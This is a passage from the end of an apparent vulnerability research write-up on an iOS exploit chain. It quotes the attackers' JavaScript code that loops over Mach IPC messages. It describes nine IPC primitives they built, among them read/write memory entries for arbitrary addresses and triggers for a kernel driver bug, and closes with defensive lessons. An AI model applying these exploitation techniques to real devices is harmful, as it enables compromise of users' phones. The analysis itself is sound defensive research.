kr = mach_msg_send(u8array_backing_ptr(msg));
if (kr != KERN_SUCCESS) {
continue
}
}
Note that, apart from having to use ArrayBuffers instead of pointers, this looks almost like it would if it was written in C and executing truly arbitrary native code. But as we've seen, there's a huge amount of complexity hidden behind that simple call to mach_msg_send.
The JS then tries to receive a reply to the hello message, and if they do it's assumed that they have found the WebContent process which compromised the GPU process and is waiting for the GPU process exploit to succeed.
It's at this point that we finally approach the final stages of this writeup.
Last Loops
Having established a new communications channel with the native code running in the WebContent process the JS enters an infinite loop waiting to service requests:
function handle_comms_with_compromised_web_process(comm_port) {
var kr = KERN_SUCCESS;
let request_msg = alloc_message_from_proto(req_proto);
while (true) {
for (let e = 0; e < request_msg.byteLength; e++) {
request_msg.setUint8(e, 0)
}
req_proto.header.msgh_local_port.set(request_msg, comm_port, 0);
req_proto.msgh_size.set(request_msg, req_proto.__size, 0);
// get a request
kr = mach_msg_receive(u8array_backing_ptr(request_msg));
if (kr != KERN_SUCCESS) {
return kr
}
let msgh_id = req_proto.header.msgh_id.get(request_msg, 0);
handle_request_from_web_process(msgh_id, request_msg)
}
}
In the end, this entire journey culminates in the vending of 9 new js-implemented IPCs (msgh_id values 0 through 8.)
IPC 0:
Just sends a reply message containing KERN_SUCCESS
IPC 1 - 4
These interact with the AppleM2ScalerCSCDriver userclient and presumably trigger the kernel bug.
IPC 5:
Wraps io_service_open_extended, taking a service name and connection type.
IPC 6:
This takes an address and a size and creates a VM_PROT_READ | VM_PROT_WRITE mach_memory_entry covering the requested region which it returns via a port descriptor.
IPC 7:
This IPC extracts and returns via a MOVE_SEND disposition the requested mach port name.
IPC 8:
This simply calls the exit syscall, presumably to cleanly terminate the process. If that fails, it causes a NULL pointer dereference to crash the process:
case request_id_const_8: {
syscall(1, 0);
read64(new Int64("0x00000000"));
break
}
Conclusion
This exploit was undoubtedly complex. Often this complexity is interpreted as a sign that the difficulty of finding and exploiting vulnerabilities is increasing. Yet the buffer overflow vulnerability at the core of this exploit was not complex - it was a well-known, simple anti-pattern in a programming language whose security weaknesses have been studied for decades. I imagine that this vulnerability was relatively easy for the attackers to discover.
The vast majority of the complexity lay in the later post-compromise stages - the glue which connected this IPC vulnerability to the next one in the chain. In my opinion, the reason the attackers invested so much time and effort in this part is that it's reusable. It is a high one-time cost which then hugely decreases the marginal cost of gluing the next IPC bug to the next kernel bug.
Even in a world with NX memory, mandatory code signing, pointer authentication and a myriad of other mitigations, creative attackers are still able to build weird machines just as powerful as native code. The age of data-only exploitation is truly here; and yet another mitigation to fix one more trick is unlikely to end that. But what does make a difference is focusing on the fundamentals: early-stage design and code reviews, broad testing and code quality. This vulnerability was introduced less than two years ago — we as an industry, at a minimum should be aiming to ensure that at least new code is vetted for well-known vulnerabilities like buffer overflows. A low bar which is clearly still not being met.


